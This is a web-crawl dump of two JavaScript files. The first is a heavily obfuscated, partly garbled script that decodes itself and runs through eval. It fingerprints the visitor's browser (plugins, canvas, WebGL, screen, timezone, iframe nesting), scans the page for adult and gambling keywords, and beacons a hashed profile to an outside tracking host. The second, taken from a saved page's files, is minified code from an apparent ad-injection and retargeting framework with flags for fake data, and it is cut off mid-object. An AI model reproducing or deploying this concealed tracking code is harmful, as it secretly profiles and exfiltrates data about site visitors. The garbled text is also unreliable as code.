dexOf:,)-1<c.@docu.strgvar if(==flr+	-vendormatch/g,lse	 oid 0!†[b[d]]&&(a=]=[a().+prs.ciChromea-zdMSIEget(escape(etAttr(c){vice./or;a.sžib.splitcatg[Eleasea=_count€£ute›obile–d)(a)?ƒ.‰(d),b=œb¡anvas;w[posgebuildIDscen.phr§©€?d	pastductSub W¢kStrgtruew[a:doNotTrEnableDe : flbp:onnDatab§¾ResolClassSa´ame+Behavi¢dexedDookie;f¢(fa‹&&.ancessessiÆlatf¢.hfent()ÓOrigasFocuÆnecpro»‡2){•webkit.pathneight.sube‹ ||chPotsŒcheck¿+1]‘}{new}zŒc±Sup‚cate†ifm)HTMLcpu+OŒopeÇKŒosCPU=of idth!!•hasInÎB¶avail†b.Áack:b=PŒaddÍKPlugsaxTou\"}catch(screenflerrvar ind=a){+	}try{Linux==eoneet-1<c.exOf(rurn.gTow==.availavigateightime+&ntAndroidfunctizOffcatgif(:arseI(@s())?f	nor?&&new DatlengthOperaidthWs){MacIel}else a()-iPh=	+typeof docume‹ PhiPadon);sked LaMaœng:obile€ `[a=latform(‡e)(pfstr.hw.redefinedvoid 0)?d	try{-1c=iPod tofl_anMath.+_||fl.¨fer¨r„.langafari.wŠwebwfnd+=u‰ Mini§„.p£prs.H€].ˆ†(»(false‚)pfor(1E3.*f	unknoCoext+°d+”c†}š b=un©!]†1<¡d in ¯ucharmaDate(1,Çwn;¶uage)!0pc€userAge.sMo?1:0­—µ),d=!ubstr(0b[d]Fi¨fo]))WŠ( žtrue.sß,2)… x8¾cidifmacGlSuppoÆ likeDepthhttp´bp†(origpix ¹ërt²;®c+l… a(ŒŒ=newPÑsa.gÈä¨plêeØWin!10;¹gl)Ãa‚)aŒ".split('\"');Q="(	šT†	¸Øc›,d›trim›;aûöff<a;f++	e[f]›!(eÈ¢2<¢(Ÿ¢¼ãeÁ+e¡)250>=Ÿ||5=¢||flky=¢?cÛ›+Ÿ+û:(cÛ›+Ÿá(0,250)+û,dÛ-+Ÿ+_ä}•c+d}šx†	¸Øc»-1,d›;Ë1<c)öf=1;f<®;f§d+»[fØf<c(d+›?·d»³;cÆûdd<c†®øa¡)),s!d++d®-1;-1<d;d--)a®øa¡) é€ b(605ýqid›430«930«530363ä,635ýqid›832«333«533363ä)‡e	console.log¨icfl: +e.message)}•b}šU(	 aÆocumþlem¹sByTagName¨Úäê;ii<a;i§Ë-1<aú.€dexOf¨flimpobj.jsä!a¦gÏä	a¦sÏ,f+Da:{ ­={ver:1.2r24,qid`p`s`x`é`od1`od2`adtg`nci`nai`nsi`co:0,cstm1`cstm2`cstm3`rnd:};break aÎ43}­Í}tpsü;y›;õx†ú),d;±c)­”®”;c=null;a:{ fÆocumþlem¹sByTagName¨Úii<f;i§Ë-1<fú.€dexOf¨fltiu.jsäf¦gÏä=›f+rnd	=f[i];break a}Î52}Í}if¨uŽ!ã	c=x(.src±c)­”®”;627°==sai€ ­“ÄïsÄ650°ai€ ­“Ä%%APP_ID%%!ÄïsÄ650°“=pïadtg=p544°“=nsiïx=nsiË1==z(é,[647,685])==s	e=E(4<ehttp=¢á(0,4)ïs¢)}±­)flklenÍ!==­”?­”:0,y+Æ+-fl-+flklen+-;c=null;ÚTag=fltiu=}·fl–51}Î50}}šY†ê,c	d;±a)ÒÔ(d)cb!=Æ¨s=Æ†”=A†”)),V+›&+d+›+a” f=f||aê	õ{Œd®.lib={ŒeÆ.Base=	ša(	}{extend:h	Òprototype=„;õnew a;hc.mixInÀc.$su¿=„;•cŒ…a=Ò€it.apply†,argum¹sè€it…ŒmixInÌöh € a)ÒÔÀ)(„[h][h]ÒÔ¨¬ä(¬.¬)Œ@…•$su¿.„)}}}(),mÆ.WordArray¢.{€it,c	a=||[];Ê®!ü?c:4*aŒ¬Ì†||f).¥(„)ŒconcatÌõ,h.ê=Êíclamp(ifº%4)ödd<a;d§c[b+™|=ÀÕ&Å)´24-º+d)%Ñ;·Ë65535<h)dd<a;d+=4)c[b+™=h[™;·c.push.apply(c,hÊ+;•„Œclamp…õê=Ê;c[b2]&=4Ù95´32-b%Ñ;c.ceilº/4)ó¢ÿ=.slice(0èrandom:c	¸‚c;d+=4)¤(4Ù96*Òrandom()|0Ðº,c)}}),n®.enc={Œf×Hex={¥Ìc.í¸‚a;d++	h®Õ&Å;¤(À4).¬(Þ)¤(À&15).¬(Þ))}•b.jo€¨äŒ˜Ìöcê=[‚c;d+=2)b[d3]|=˜Int†átr(d,2),Þ)´’8*4;Ðº,c/2)}Œg×Lat€1={¥Ìc.í¸‚a;d§¤(S.fromCharCode(cÕ&Å)•b.jo€¨äŒ˜Ìöcê=[‚c;d§b[™|=†.charCodeAt(d)&Å)´’Ñ;Ðº,c)}Œp×Utf8={¥Ì •decodeURICompon¹(escape(g.¥†)))‡ta	throw Error¨Malformed UTF-8 data}Œ˜Ì•g.˜(unescape(encodeURICompon¹†)))}ŒrÆ.BçedB¾Algorithm¢.{r²…—ð.(Ýnßes=0ŒàdÌsãa†=p.˜†)—.concat†Ýnßes+ŠŒ_pž:c	b=—,dü.,hüŠ,r=b¾î,e=h/(4*r),e®?Òceil(e):Òmax((e|0)-_m€Bçî,0c¢*r;h.m€(4*c,hËc	ött<c;t+=r)_doPžB¾(d,ttÆ.splice(0,cbŠ-=h}Ð(t,h)ó¢ÿ_data=—.@(è_m€Bçî:0}d.Hasher=r.{€it…r²()Œr²…r.r²£ÝdoR²()ŒupdateÌàd†Ýpž(•„Œf‘Ìaàd†ÝdoF‘(•ˆó=rÿ_hash=ˆ.@(èb¾î:Þ,_Hel¿Ì•cê	•Òº).f‘(c)}Œ_HmacHel¿Ì•cê	•t.HMAC.†ê).f‘(c)}}}t®.algo={};•c}(Math(a	šc¯c&b|~c&dÖšb¯c&d|b&~dÖšd¯c^b^dÖše¯b^(c|~d)Öm=f,nð.lib,g×WordArray,n×Hasher,Fð.algo,p=[];(	öc64>c;c§p[c]=4Ù96*Òabs†.s€(c+1))|0})(F=F.MD5×{_doR²…ˆ=g.([1732584193,4023233417,2562383102,271733878])Œ_doPžB¾,l	öh,m,kÞ>k;k§m=l+k,h[mØa[m]=À´8|hëÀ´24|hù60;m=ˆ.;hð;önð³,fð¡,gð[3Øk64>k;k+=4)Þ>k?À®À,ƒkØ7‹g®ôk+1Ø12É®âk+2Ø17½®Ük+3Ø22Ã):32>k?ÀüÀ,ƒ(k+15‹güô(k+69Éüâ(k+1114½üÜk%ÞØ20Ã):48>k?ÀÆÀ,ƒ54‹gÆô811ÉÆâ11Þ½ÆÜ1423Ã):À¢À,ƒ3*k%ÞØ6‹g¢ô710É¢â1415½¢Ü521Ãmð+h|0;m³ð³+n|0;m¡ð¡+f|0;m[3]ð[3]+g|0Œ_doF‘…a=—,c.ê=8*_nßes,d=8*aŠ;c[d5]|=128´’32;c[(d+649´4)+14]=º´8|bëº´24|bù60;aŠ=4*(c+1Ýpž(a=ˆ.;c4>c;c§b[cØa[c]=º´8|bëº´24|bù\"60}}´m.ìÜ(F´m.HmöìHmöÜ(F)})(M€h)ò2}¬eÅaÅa=-1ŠMóft —›appNameŒc=–;b=/MSIE ÷/;ÉÎ)¥ø/ç–)”c=–,b=/11.0/,ÉÎ),–.m€ch(ø.*rv[ :]*/)”b=/rv:÷/,ÉÎ))´üa}(),c=@aŒb`aŠnull›=a)'emptyÿsÊ›b³numb²³boo†Ò²)üa=(a®ºÍ[]/g,''),''+a+'èfun²)'funÿoƒ²Œb={;¬éd  a)enãd¿g!›d”b+=''+d+':'+îd])+)žuaŒ}übÍ,$/,º®}}ed²?'edþ:'unknownTypeþ},b=@a,c,bŒd,e=[],f=0,l=a¶Švoid 0!›lÀnumb›`l”0<lÀa[0]Àa[l-1]||0›=l))é;f<l;f++Œg=îf],f,b´˜=g”ù=g)¥ éd  a)g=îd],d,b),˜=g”ù=g´üe.Ønc€.apply([],e)},dÅË0<aŒË11>aŒc;¬b=[];d=Addr•s Book;AOL ART Image Fm€„ArabäˆýSimplified)ˆýtradêš¨)ˆÏAnim€š;Dy¹ä ô D€a BdÑf Java;Dy¹ä ô D€a Bdg;ÏShow;HÆÌwˆ—ÕsÑEnhÒces;In‰ Conne WizardÐ5ÕsÐClass• f JavaÐÜ EngeÐÜ;JapÒ•eˆJava ¿g-;KeÒˆL£ Auto-Se†;MSN M•seng Sväe;Móft virtu¨ möhe;NetMeetÑNT;OffleÕsÑPök;Outlook“r•s;PÒ-EuropeÒˆMö™dia õ Ï;Mö™dia Ã;ThaiˆTask Schedul;Uniscribe;Visu¨ Basä S±g„Viet¹•eˆVect Graphäs RendÑ(VML´WÆ Folds;Ws Media Play;Ws D•ktop Upd€e NT.splêÞ;º,e={7790769C-04712-AF11‘A35D02abk47F67D	-9E55 AEF‘C2D130aol­8‚arb­4‚chs­3‚cht283807B5-2C60¢A31D’B92C03dÒ4F21697¢C90C 5C7¯dhj9381D8F2-0288¢9501’B911A5dhtÓ48-CCÙ5Cdsh­6‚hÆ630B1DA¢B465ú948ïibe5A8D6EE¢3E18¢821EÛ	äw898202	-ECBD8B85’5B4383ie508B0E5C¢4FCBAAA5-	401C608555iecDE5AED	-A4BFú948ïiee45EA75A¢A269 5BF¯ieh­0‚jap8AD9C84¢044E 3E9-	805F499D93jav­1‚krn50‚lÒ5945C046-LE7D-LLDL-BC44‘D912BEmsn08B0E5C¢4FCBAAA5-	401C6085	mvmÓ42-CCÙ5Bnet3AF3623¢A269 5BF¯obpÓ4¢CCÙ5Coex­2‚pÒ2A202491-F	DshwD27CDB6E-AE6D96B8Û	swf­5‚thiCC2A9BA¢3BDD¢821EÛ	tks3BF4207¢B3B1 5C5¯uni4F64522¢306D2-995Dïvbs­7‚vnm1	72CEC-8CC1ú86E-	A0C955B42Fvtc73FA19D¢2D752-995Dïwfd22D6F312-B0F6¢94AB-	80C74C7E95wmp898202	-ECBD8B85’5B4340wnt};.body.addBehaviÞ#default#cliCaps´f=0;éc  e)¬(ØmptV=.body.¡×VsšÞ{+c®}×IDº)Àb.push(eß×(d[f]ûØmptVÍ,/g,.º® - ¦)®;º,f++žpŒ}ü0›=b¶?none:bžpŒErr}}¥ na};¡¿Åüc([0<aÀ11!=a?d():b(plugsá eß×([ð¹e]û(ðvsš?ðvsš:ºûðfi†¹eûðd•±š)®;})])};å«Åa=0,b={e:a,m:0,f:0};d=w;a|=WÆkêAppearÒce·†?1a=a|ÞWÆKêCSSM€rix§d³WÆKêPot§d³wÆkê¼Info§d³wÆkêURL§d?2:0)|(d.Ý³Ý§d?4:0´a|=¸?8a|=opa?16a|=MozAppearÒce·†?32a|‡setImmedi€e?64d=0|(¸À¸.wÆste?1:0´d|=sidÆar?2d|=/Ønstruct/içôE†)?4e=0|(.¨lÀ!XMLHttpR«?2:0´e|‡¡ComputedSty†?4‹=msPotEnãd?8‹=-ms-scroll-limê·†À-ms-ime-¨ign·†?16‹‡sendBeaØn?32‹‡.exêPotLock?64‹=¸À¸.wÆste?128‹‡r«Id†C¨lbök?256‹‡Oƒ.obsve?512‹‡CSSÀCSS.ssÞØntasty†º?1024‹‡cÌdi¨s?2048‹=glob¨¼?4096‹=ed=`ShaÌdWk?8192b.e=a;b.m=d;b.f=e;üc(b)};{IE_v:a,¡RawFP:@ŒË/Android|wÆOS|iPhone|iPad|iPod|BlökBry|IEMobi†|Opa Mi/iç–)ŒËŽ)ËŽ<ÂŒe=Ž;f=Â¥ e=Â,f=Ž;flmobi†=1¥ Ž”e=Ž,f=Â´üc([–,l£?l£:usL£,ØokieEnãd,Ž?fÖeÖØlí½pâí?pâí½¤Ä?¤ÄÖ¤YDPI½àÄ?àÄÖàYDPI½upd€eIntv¨?upd€eIntv¨:,(new D€e).¡TimezoneOffset(),!!s•sš¼,!!loc¨¼,¤PâR€io?¤PâR€io:0,0<aÀ11!=a?d():b(plugsá[ð¹e,ðd•±š,b(aá[ðtype,ðsuffix•].jo()}).joÞ|º].joÞ|º})])},¡¿:¡¿,¡IE¿gsSÊ:d,å«:å«,si¨ize:c}}(´q=!1ŠOƒ.¡OwnProptyD•±ÀOƒ.¡OwnProptyD•±(w,Ýº³Ý§w)¬y=new ÝÞõÃ.õÃ´q=!0;a=;u=y.GetVariãÞ$vsšº.subsÊ(4´a+=eß×Þõ Ã¦+u)®;ò6}¬http›loc€š.p€h¹e.subsÊ(0\",4)?(àËâƒ(0,àË.laºIn@›/€+1),Öâºr(0,Ö.@›/,8))):¢igpix.src¤(c)Ý7èvŒs¼ös¼vŒs¼ÀxŒ´oö´oxŒ´oÀc=v+xGæCÏöcÏÂdGæCÏÀG=c+GHŒµöµHŒµÀH=G+HIŒÜöÜIŒÜÀI=H+IJòöosïJòÀJ=I+JK	Ætouchºart wdowä0<•mÿåä0<•msMÿå® M«Ã¾û M«ÃÑKŒM«ÃÑ}„D=J+K+ZØëp¢t(îC±¦äì¦›c±€.šCÆtext)ëp¢tÀK=D+zL=¶wô<øWôä¶há<øHá® Èu:Ñû Èu:¾LŒÈuÀ„E=K+L+a”BŒúöúBŒúÀL=E+BMŒšPÕmöpÕmMŒšPÕmÀM=L+MNŒïÉöïÉNŒïÉÀN=M+NñeyõopeÇñeyÀO=N+Oýeyõ‚body.addÍýeyÀP=O+PQŒ÷õÎBQŒ÷ÀQ=P+QCŒÔÊõÔÊCŒÔÊÀ„R=Q+C+e.šRawFPØÝ1}S=f.MD5(R)Ý8èéParms	&1	+SÌ&2	+b”Ì&3	+c”Ý9è…qÒvŽe.šIEþ½Ø)W=e.šIEþ½Ø;W.push(encodeURICompÆ×›Shockwave Flash - ðu¡,Š.€Ì -  - €Ì;€;„X=e.sialize(W)}ãX=e.šPluØ‡30}„T=œX¡;Šbr€),U=e.SpecialRequeºØ;éParms+	&5	+TÌ&6	+hisyÌ&7	+UÝ3}êu(a,bÞf¢(„c	,d=0;d<b;d++)vŽ¿]‘ÒvŽçÒ(c+	&ðaÌgtcðdÌp1	+¿]‘,c+	&ðaÌgtcðdÌp2	+ç,!†ÄÒ(Ä+	_FLC_,Äc+	_€,Ä+=¿]‘. _FLS_€Ì_FLR_ðç. _FLS_€,Äc+=aÌðd);cêd”{…null†=‚š¦ById›flpx€)¨ì¦›divªidflpxªºyledisplay:nÆe;ªhá0ªwô0€ü‚š¦sByTagNË›body€[0];b.stBefo(a,b.childNodes[0])Ÿ}}êe”¨4ü•cÛä•mozCÛäßCÛ;óbÒ›cellularù’1),wifiù’2),3<b.Òcellùâƒ(0,4)’3))Ÿ}aêf”{ƒ=swf	;·=ºep==³=trkºp=0;„¨‚docu¦;…vŽa.nîÞ¨a.nîÐ„ü/<scriptb[^>]*>([sS]*?)</script>/gm,c=/<ºyleb[^>]*>([sS]*?)</ºyle>/gm;‰=b.exec­;)¨a.‰[1],€Ð;‰=c.exec­;)¨a.‰[1],€;ƒ=a¡,Š €;w=[]²0]	f co pu sl di cam ¢g¤› €²1]	uck ck ssy ut ldo pie asm¤› €²2“bet live live play sp¢ts]²3“Æ sp¢tsdealbettgpokbook]²4“drk sur´Æ ]²5“spÆsibly´nal's warng];catg=[];¥0“];¥2“]Ð¥4“];ºep<w/2;Þ³=2*ºepÐü0;b<w[³];b++Þ¨·=0;sfw=w[³][b]+w[³+1][b];„c=sfw¤› €,d=é RegExp›bðsfwÌbgi€;1†c?a+=¯?¯:0:·+=¯?¯:0;vŽ¥³]Ò(0<·ä0<a)Ò¥³.to½Ø].push(b)}ºep++}}êA­b	;{a’decodeURICompÆ×­,üa¡&Šnp¬°=Šeq¬)°,Šcma¬))Ÿüa¡&Šnp¬°=Šeq¬)°,Šcma¬)}bêg”¨0;{…self!†topÞ¨1;{vŽpant..hoº’2)(bÞ}}(bÞ}…ó$sfä=ext)¨3;aêEØ¨udf	;…self!†topÞ…Ùs)üÙs;ldp=b;…1†b){¨‚frŸturnr¢1ðc.messa´}ãb--,¨Ùs[b]}}ã¨Ö;¨A­;0†/^(https?://)?((([˜]([˜-]*[˜])*).?)+[a-z]{2,}|((d{1,3}.Þ3}d{1,3}))(:d+)?(/[-˜%_.~+]*)*(?[;&˜%_.~+=-]*)?(#[-˜_]*)?$/i.teº­Ò10<=aÒ(a	INVALID€;aêh”¨!1;{…0í¨‚hÚsØ;ã…2í¨pant.‚hÚsØ;ã…3íüextnä$sf.ext;b’b.wHÚsØ)}Ÿ}1†a?1:0êi”¨é Func› {this†=wdow;(eÞ Ñ;}€,üé Func› {this†=global;(eÞÑ;}€;”®b:bØ®nûuêB­{¨!!ab	undefed!=•msPotÂd®™û[object O¹Mi]†=Object.proto.to½.call(o¹mi)®O¹ Mi`o¹®O¹ Legacy`opr®O¹`msManipulaViewsÂd®Ed´`msCd×ials®Ed´`•syºemLangua´®™`•appNËÒMicrosoft Intnet Explor†•appNË®™`•ˆÒGoogle Inc.†•ˆ®—`mozInnScenX®Fifox`•ˆÒApple Comput, Inc.†•ˆ®Safari`ßTemp¢aryÊ®—`ßAnimaEv×®—`WebKitCSSMatrix®Safari`•ˆ®ˆ:ð•ˆ::no__ˆ(qÞb	undef:excep}„c=void 0;cäed†óä(c=•usA´nt);…›OPR€)„d	O¹;e‹›™¸™Å›Trid×¸™Å›IEM«¸™Å›Ed´¸Ed´Å›—¸—Å›CriOS/¸—Å\"äS·«S·Àáx«áxÀ¼«¼À‰«‰ Legêy€(¨g=/^mozilla/5.0Æ(iphÆcpu iph os ì mê os xÆ)Æapple¹kit/Æ(Ækhtmlì geckoÆ)ÆmŸÆ$/,c.toLowerCase().match(¨g)ðd	S·)›®ªÔc³un©”–„||(®„.Ù›˜ƒ˜À‹ MŸƒ˜ÀX11ƒÀ™ƒ™À“ƒ“ÀƒÀMêioshƒŽÀIel Mê OS XƒŽÀ‹ NTƒ‹À)ðf	›®fÔ¬Í=–½öe=½;f	Ž…Ž Ñv7ôÑv8ôaarch64… i686…Øç6_64ç6…ú32…‹ú64…‹Ø“…“Ø™…™ØÐ…ÐØARM…˜€½}qŒ}e=f;s¥=bÉdÉcÉe;d!=b)“³™³Ð³‰”d†Chrome”b†‹Þe†ŽÞe?!1:!üaŒ˜Ê‹”e³Ê”e³Ê”e)û;c!=eÖ}ûËbõ¢‡e;Ìa‚/60*-1,®‡eÝ‡e;c.sÓ›cÚh(1›d.sÓ›dÚh(7›×Ãd‚))¢üelse{f=×‚)-pd‚›¢0<f†×þ||0>f†pdþ?0:1} b+.+aËcõ/|¹OS|“|™|iPod|BlêkBerry|IEMŸ|¼/i.test(„.Ù)Œ¦)¦<¸ö¢¦;Ì¸‘¢¸,Ì¦;¿)¿<ãö®¿;d=ã‘®ãÝ¿‘¦ð¢¦,Ì¸),¿ð®¿Ýã›®a²+b²+códó.colorí²; c+=.pixelíËz(a,b,cöd	;c)ÄÏbŒà=aÖ‘ÄÏb)àaÖ;ûËaõÍ–Õs)¬ Õs[0]æÞÕæ?åØ žÂÿå‘ žÂËZ(Œ¬¢—.c¨ateElemeäcanvas›ò: +(!!§WebGLRenderingÈðøý||øexperimeal-ý))bŒò: Â}}D=¤›pt=w=`=[];y=ñ=myv=w¢wg=wr=abid=imgcs=del=scriptTag÷=´tiu=urlerr=s¥=wfnd=´key=ï=ïc	;icpl=ir´=ldp=é=trkstp=´klen==´mŸ=ü(š(aöÌ10ü¬Ä®¤)Ý×/Å),Ìa?c/Å:(c-Å*d)/Å,Ìb.toString(),Ìb.ùä0.,›3>b.ˆ;)b+	0;Ì±ceil(b)fŒ+	-40}1>b³numberÞ–b)Ì10ü b})(!1›V	cb•±round(¤))+±´oor(Å*±random()+1›¬d’2U()-3Y(prs,ñ,´tiu.js)-4é=g’5ºj¢e’6f’7¬v=pa¨Þw?A(pa¨.Ü:A(Üÿv=A(Ü}-8ºk¢v.ˆ-9ºC=E()­0ºl¢C.ˆ­1ºm¢h’11ºn¢i’12ºo¢§self§topÛ4ªÞ¡0Î0Á0,¡0â,ªÞ¡2Î2Á2,¡2â,ªÞ¡4Î4Á4,¡4â­5ºp¢B(!0)Û6ºq¢s¥­7ºr¢B(!1)Û8ºs¢s¥­9ºR÷dbgcid•èé•épenv•nÒpt•ïcptbp•ïtw•oÒldp•ldpicpl•lÒicp•Cir´•kÒirf•vcty•jÒfcs•mÒ´ky•yspfp•pÒspfnp•rÒsp1•qÒsp2•sÒ•-20ºS=T(V+R)ÿS=V+R,+	-53}(š(a,bö®5ü610<að®20›683<að®1›ÄÏ§wkqt)1z(a,§wkqt[d])Œ®d.ùäg,›b¨ak}b†š”–b†b(100c?999:10*c)})(è,š(aŒ!=èŒ¾kqt=a;¢S;Ì¤)-D,c	îs:—.location.protocol?îsØî,®c+€//p¨.glotgrx.com/+än´rc.gif?+Òfio•b›(new Image(0,0)).sr®c}})})(›".split('\"');o="	@`€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ".split('');i='';for(U=0;U<4;U++){u=O[U].split('');for(J=u.length-1;J>-1;J--)Q[U]=Q[U].split(o[J]).join(u[J]);i+=Q[U].replace(//g,'"').replace(//g,"\\")}eval(i);

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/IFrameStoreReciever.js.descarga
body_size: 59094
content:
var FO;!function(e){var t;!function(e){var t;!function(e){function t(e,t){return Array(Math.max(t-String(e).length+1,0)).join("0")+e}function r(e,t){var r,n,o,i="",a=t.length;for(r=0;r<e.length;r++)o=e.charAt(r),n=t.indexOf(o),n>=0&&(o=t.charAt((n+a/2)%a)),i+=o;return i}function n(e){return r(e,"!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~")}function o(e){var t,r,n,o=0;if(0==e.length)return o;for(t=0,n=e.length;t<n;t++)r=e.charCodeAt(t),o=(o<<5)-o+r,o|=0;return o}function i(e){for(var t="",r=0;r<e;r++){var n=Math.floor(65536*(1+Math.random())).toString(16).substring(1);t+=n}return t.substr(0,e)}function a(){for(var e=[],t="0123456789ABCDEF",r=0;r<36;r++)e[r]=Math.floor(16*Math.random());e[14]=4,e[19]=3&e[19]|8;for(var r=0;r<36;r++)e[r]=t[e[r]];return e[8]=e[13]=e[18]=e[23]="-",e.join("")}function u(e,t){if(e==t)return!0;if("object"!=typeof e&&"object"!=typeof t)return e==t;var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!=n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(!u(e[i],t[i]))return!1}return!0}function s(e,t){return 0===e.length?t.length:0===t.length?e.length:Math.min(s(e.substr(1),t)+1,s(t.substr(1),e)+1,s(e.substr(1),t.substr(1))+(e[0]!==t[0]?1:0))}function c(e,t){if(0===e.length)return t.length;if(0===t.length)return e.length;var r,n=[];for(r=0;r<=t.length;r++)n[r]=[r];var o;for(o=0;o<=e.length;o++)n[0][o]=o;for(r=1;r<=t.length;r++)for(o=1;o<=e.length;o++)t.charAt(r-1)==e.charAt(o-1)?n[r][o]=n[r-1][o-1]:n[r][o]=Math.min(n[r-1][o-1]+1,Math.min(n[r][o-1]+1,n[r-1][o]+1));return n[t.length][e.length]}function l(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var n=arguments;return e.replace(/{(\d+)}/g,function(e,t){var r=parseInt(t)+1;if("undefined"==typeof n[r])throw Error("Failed matching format group "+e);return n[r].toString()})}function f(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return e.replace(/{(\w+)}/g,function(e,r){for(var n=0;n<t.length;n++){var o=t[n];if(r in o)return o[r]}throw Error("Failed matching format group "+e)})}function p(e,t){e.addEventListener?e.addEventListener("message",t,!1):e.attachEvent&&e.attachEvent("onmessage",t)}e.zeroPad=t,e.rot47=n,e.stringHash=o,e.generateGuid=i,e.generateUUID=a,e.isEquivalent=u,e.levenshteinDistance=s,e.getEditDistance=c,e.stringFormat=l,e.namedStringFormat=f,e.attachPostMessageHandler=p,e.HOUR_SECONDS=3600,e.DAY_SECONDS=24*e.HOUR_SECONDS,e.WEEK_SECONDS=7*e.DAY_SECONDS,e.MONTH_SECONDS=30*e.DAY_SECONDS}(t=e.Common||(e.Common={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(e){var t=function(){function e(e){this._domain=null,this._domain=e}return e.prototype.externalJsRoot=function(){return"//pstatic"+this.domain()+"/fl"},e.prototype.domain=function(){return this._domain},e.prototype.innerResourcesRoot=function(){return this.rootUrl()+"/Extras"},e.prototype.outerResourcesRoot=function(){return"//pstatic"+this.domain()+"/nwp/External"},e.prototype.iframeStoreSrc=function(){return this.rootUrl()+"/Store.html"},e.prototype.videoIframeSrc=function(){return this.rootUrl()+"/VideoIframe.html"},e.prototype.notifyRoot=function(){return this.apiRoot()},e.prototype.rootUrl=function(){return"//pstatic"+this.domain()+"/nwp/v0_0_1169/release"},e.prototype.apiRoot=function(){return"//app"+this.domain()},e.prototype.staticFilesRoot=function(){return"//pstatic"+this.domain()+"/staticFiles"},e.prototype.staticFilesRootIStatic=function(){return"//istatic"+this.domain()+"/staticFiles"},e.prototype.dynamicContentRoot=function(){return"//jsgnr"+this.domain()},e.prototype.cachedApiRoot=function(){return"//capp"+this.domain()},e.prototype.blackWhiteListRoot=function(){return"//cwbl"+this.domain()},e.prototype.whitelistsRoot=function(){return"//wl"+this.domain()},e.prototype.shortCacheRoot=function(){return"//istatic"+this.domain()},e.prototype.longCacheRoot=function(){return"//pstatic"+this.domain()},e}();e.Paths=t}(t=e.Context||(e.Context={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){function t(e){return r.flag(e)}e.flag=t;var r=function(){function e(){}return e.initOverrides=function(t){e.overrides=t},e.flag=function(t){return t.getValue(e.overrides)},e.createflag=function(e,t,r){var n="FO_"+e.toUpperCase(),o="fo_"+e.toLowerCase();return{key:e,defaultValue:t,getValue:function(e){return n in window?window[n]:o in window?window[o]:e?r(e,t):t}}},e.createStringFlag=function(t,r){return e.createflag(t,r,function(e){return e.value(t,r)})},e.createFloatFlag=function(t,r){return e.createflag(t,r,function(e){return e.floatValue(t,r)})},e.createBoolFlag=function(t,r){return e.createflag(t,r,function(e){return e.boolValue(t,r)})},e.INIMG={PROVIDER:e.createStringFlag("inimg.provider","demo"),INIMG_HIDE_DELAY:e.createFloatFlag("inimg.hide_delay",1e4)},e.INTEXT={EXT:e.createBoolFlag("intxt.ext",!0),INTEXT_LIMIT:e.createFloatFlag("intext_limit",6),NORM_NLP_RATIO:e.createFloatFlag("intext.nlp-norm-ratio",1),COL_VISIBLE_ONLY:e.createBoolFlag("intext.collect-visible-visible",!0),RPL_VISIBLE_ONLY:e.createBoolFlag("intext.replace-visible-visible",!0),RPL_MAX_ELEMENTS:e.createFloatFlag("intext.replace-max-count",6),P_DISABLE:e.createBoolFlag("intext.ispdiabled",!0),B_DISABLE:e.createBoolFlag("intext.isbdiabled",!0),BBM_DISABLE:e.createBoolFlag("intext.isbbmdisabled",!1),BBS_DISABLE:e.createBoolFlag("intext.isbbsdisabled",!1)},e.CALLBACK={CALLBACK_FUNCTION_NAME:e.createStringFlag("callback.fname","extCallback")},e.ENCODE_URL={ENCODE_CLICK_URL:e.createBoolFlag("encode-click-url",!1),REDIRECT_BASE_URL:e.createStringFlag("rd-base-url","")},e.CLASSIFICATION={ALLWAYS_CLASSIFY:e.createBoolFlag("classify.allways-classified",!1),CLASSIFY_PAGE:e.createBoolFlag("classify.page",!1)},e.DP_MOTHERFUCKERS={MADEUP_FACTOR:e.createFloatFlag("madeup.factor",3)},e.STANDOWN={SHOULD_STANDOWN:e.createBoolFlag("should.standown",!1)},e.SERP={SAFE_DISTANCE:e.createFloatFlag("serp.safe-distance",0),LOCAL_INTERVAL:e.createFloatFlag("serp.local-interval",36e5),GLOBAL_INTERVAL:e.createFloatFlag("serp.global-interval",864e5)},e.GlobalFlags={FULL_DAY:e.createFloatFlag("globalflags.full-day",864e5),ONE_HOUR:e.createFloatFlag("globalflags.one-hour",36e5)},e.Runtime={CLEAN_FNS:e.createBoolFlag("runtime.clean-fns",!0),DEBUG:e.createBoolFlag("debug",!1)},e.GA={GA_NOTIFY:e.createBoolFlag("ga.notify",!1)},e.Scrape={USE_PB:e.createBoolFlag("scrape.usepb",!0),USE_SCHEMA:e.createBoolFlag("scrape.useschema",!0),USE_OPENGRAPH:e.createBoolFlag("scrape.useog",!0),USE_REGSCRAPE:e.createBoolFlag("scrape.usescrape",!0),USE_RETARGET:e.createBoolFlag("scrape.usert",!0)},e.ProductBoxes={SKIP_IMAGES_NOT_IN_VIEWPORT:e.createBoolFlag("pb.skip-images-not-in-viewport",!0),SKIP_IGNOREABLE_ELEMENTS:e.createBoolFlag("pb.skip-ignoreable",!0)},e.Retargeting={OLDALGO:e.createBoolFlag("retarget.oldalgo",!0),WEIGHT_TYPE:e.createFloatFlag("retarget-weights.type",2),WEIGHT_AGE:e.createFloatFlag("retarget-weights.age",2),WEIGHT_PAGEMATCH:e.createFloatFlag("retarget-weights.page-match",2),WEIGHT_WORDREPEAT:e.createFloatFlag("retarget-weights.word-repeat",2)},e.Deals={USE_FVM:e.createBoolFlag("deals.use-fvm",!1),USE_FAKE_DATA:e.createBoolFlag("deals.use-fake-data",!1),OPEN_ON_CURRENT_WINDOW_GEO:e.createStringFlag("deals.open-on-current-window",null),